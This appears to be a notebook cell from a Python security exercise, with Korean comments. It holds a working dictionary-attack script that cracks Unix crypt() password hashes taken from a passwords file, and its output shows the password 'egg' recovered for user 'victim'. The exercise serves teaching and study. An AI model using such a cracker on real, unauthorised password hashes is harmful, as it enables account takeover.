 # %%writefile ch01/test_pass.py
import crypt

def testPass(cryptPass):
    '''dictionary 파일을 읽어서 대입 word와 salt를 묶어서 암호문을 만든다.
    새로 만들어진 암호문과 우리가 탈취한 암호문과 비교해서 같다면 대입 word가
    원래 사용자의 암호다.'''
    # 제일 앞에 2개는 salt
    salt = cryptPass[0:2]
    dictionary = 'ch01/dictionary.txt'
    dictFile = open(dictionary, 'r')
    for word in dictFile:
        word = word.strip('\n')
        # crypt 메소드에 dictionary에서 읽은 라인별 word와
        # salt(이건 위에서 1번만 읽으면 됨)를 넣음
        cryptWord = crypt.crypt(word, salt)
        # 새로 만든 암호문과 우리가 얻어 온 암호문과 똑같은지 비교
        if(cryptWord == cryptPass):
            print '[+] Found Password: ' + word + '\n'
            return
    print '[-] Password Not Found. \n'
    return

def main():
    '''암호화된 passwords 파일을 열어서 testPass를 호출하여 dictionary 방식으로
    암호를 Brute Forcing 한다.'''
    passwords = 'ch01/passwords.txt'
    passFile = open(passwords)
    for line in passFile:
        # ':' 이 있을 때만
        if ':' in line:
            # :의 앞부분은 user: victim, root
            user = line.split(':')[0]
            # : 뒤의 부분이 HX~
            cryptPass = line.split(':')[1].strip(' ')
            print '[*] Cracking Password For: ' + user
            # : 뒤의 부분을 testPass에 넘겨줌. 우리가 풀어야 할 암호문
            testPass(cryptPass)

if __name__ == '__main__':
    main()
[*] Cracking Password For: victim
[+] Found Password: egg

[*] Cracking Password For: root
[-] Password Not Found.